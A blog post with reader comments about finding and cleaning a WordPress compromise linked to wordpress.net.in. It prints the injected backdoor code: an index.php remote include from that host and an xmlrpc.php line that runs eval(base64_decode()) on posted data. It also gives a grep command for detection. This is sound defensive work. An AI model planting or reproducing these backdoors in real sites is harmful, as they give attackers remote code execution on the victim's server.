Expunging the wordpress.net.in spam injection hijack
Recently, I started using Microsoft’s Windows Live Writer (WLW) to compose blog entries offline. It has made blogging much easier.
Earlier this morning, I encountered the following error message when I attempted to post a new blog entry from my notebook:

The last thing I’d done, aside from writing the entry, was adding a couple of new plugins to WLW. Standard troubleshooting techniques would suggest this as the first place to look, but when I uninstalled them I still encountered the same error.
Next step was to try to re-create the problem, so I switched to my desktop, which didn’t have the plugins, and attempted to use WLW to edit an entry. Same error.
Logging into the server my blog is hosted on didn’t immediately reveal any problems, so I dug deeper.
The first clue that something was wrong was the fact that the index.php file for my WordPress installation was slightly different than the one in my friend Rob’s WordPress.
1: <?php
2: /* Short and sweet */
3: if (isset($_GET['license'])) {
4: @include('http://wordpress.net.in/license.txt');
5: } else {
6: define('WP_USE_THEMES', true);
7: require('./wp-blog-header.php');
8: }
9: ?>
It’s supposed to look like this:
1: <?php
2: /* Short and sweet */
3: define('WP_USE_THEMES', true);
4: require('./wp-blog-header.php');
5: ?>
As you can see, a chunk of code that does an @include of something at wordpress.net.in was added.
Googling wordpress.net.in revealed a number of pages, including a blog entry by Avice De’vereux that described the symptoms and said they were caused by a spam injection hijack by wordpress.net.in. I think the hijack was supposed to insert ads in the page footers, but I don’t recall seeing anything there.
Another tip-off was a slight difference in the xmlrpc.php file, which showed up like this when I compared mine to one known to be good:
1: [gordon]$ diff xmlrpc.php-CORRUPT xmlrpc.php-CLEAN
2: 1c1
3: < <?php if($_GET['b0bbfd02fa29b58a']=="e9d565ac14f77123"){ eval(base64_decode($_POST['file'])); exit; } ?><?php
4: ---
5: > <?php
6: 16c16
7: < $HTTP_RAW_POST_DATA = mysql_escape_string(trim($HTTP_RAW_POST_DATA));
8: ---
9: > $HTTP_RAW_POST_DATA = trim($HTTP_RAW_POST_DATA);
Basically, the code in line 3 had been added to the top of the file, meaning whenever the xmlrpc.php file was used, it called that piece of code first.
So, I backed up my WordPress installation and then hunted down the half dozen or so files that had been compromised and replaced them with fresh copies from the WordPress distribution site. I also “hardened” my site following the suggestions in the WordPress Codex.
If you’re running a WordPress site, you should probably check to make sure you aren’t a victim of this, too.


 AKA Keeper of Maps, I'm a geocacher who lives in Ottawa, Canada.
AKA Keeper of Maps, I'm a geocacher who lives in Ottawa, Canada.
You are a life saver! I’ve been goign crazy with this and I found the same code in the same files you mentioned. When I removed it, WLR works again! Do you remember which other files were affected? Chances of me finding the code in other files are pretty slim hehe
Thanks sooo much! Going to follow the hardening thing now, hopefully that will prevent this problem from happening in the future.
I’m glad you were able to hunt it down. 🙂
I think the other files may have been…
Those were files that I see from my shell history that I replaced with new copies from a freshly-downloaded set of files for 2.3.2. I’m not sure all of them were affected, but better safe than sorry. I know that at least a couple of them were. Check the timestamps on the files. If the date/time doesn’t match the others, you should look closer.
I also changed my database password, just to be safe.
Happy hunting!
Gordon, I just want to join Breigh and say thank you!!!
Keep on contributing.
/R
p.s. hunting is not so happy when one does not lay down the people behind the bad creatures, but sniff around their droppings… d.s.
I just want to thank you .. This post was a big help for my site which was hacked.. I fixed it now.. My big Thanks to you
I’m glad you both found it helpful. It’s extremely frustrating when someone basically vandalizes something that belongs to you in a way that can be difficult to unravel.
As a number of my friends would say: All spammers must die.
Great info! Just found out my site was hacked too! Too tired now to fix it, but will be doing it tomorrow night after the kiddos go to bed!
Hi! thanks… una muy buena explicación… a good answer to my question.. thanks
3 months and still no upgrade that addresses this issue!
I am using 2.3.3 and 2.0.11 and both are getting hacked. WordPress should have gotten to this by now.
Yup, I’m still getting this too. Presumably it has actually been reported to the WordPress folks? Hopefully it’s solved in the newly released 2.5, here goes…
I’ve tried almost everything but I still get that error. I really don’t know how to manipulate my blog. Could you please help? I’m getting really desperate. The only thing that I found similar in my blog and the above was the index.php file, which I’ve amended to the “correct” code as above. Could you help me please?? 🙁
@UptownGal: I took a quick look at your blog and noticed that it’s using a very old version of WordPress. I think the best thing to do is upgrade to the most recent version. You should be able to export your old entries and import them into the new version without a whole lot of difficulty.
My blog was dropped by Google because of this attack. After cleaning up and fixing as you all did above I still found that the hacker had injected spam links into my blog database.
I just wrote a ‘fix’ in PHP that everyone can use to clean all of the spam links out of their database. This fix is tested and worked in my case. Feedback is welcomed!
You can get the fix here –
http://hygen.net/blog/?p=195
~ Dan
Isn’t there a plugin to fix all these hacking attempts? Someone tried to hack my blogs too 🙁
It’s freaking bad lucky but my blog got hacked AGAIN even after I upgraded to WordPress 2.6! 🙁 Tried to harden my blog by adding in the “Secret Key” as suggested by WP… hope it works. 🙁 Not sure what else I can do ‘cos I’m quite lousy at WP stuff.
Ugh… that’s not good. Did you happen to change your theme recently? I’ve been wondering if poorly-written or maliciously-written themes are one way this sort of thing happens.
WordPress is great, and I realize no software is perfect, but come on, this hijacking is getting out of control. Can’t somebody get in there in fix it?
WordPress is very good and many of the problems aren’t with WordPress itself, but rather with components it uses.
I’ve seen this before,and im lucky to get rid of it.Is there a way to terminate this?
I’ve find some useful information on how to clean that mess. They were caused by a spam injection hijack. Great article.
Thanks, I was wondering what to grep for, and found this quickly using:
$ grep -ir ‘http://wordpress.net.in/license.txt’ *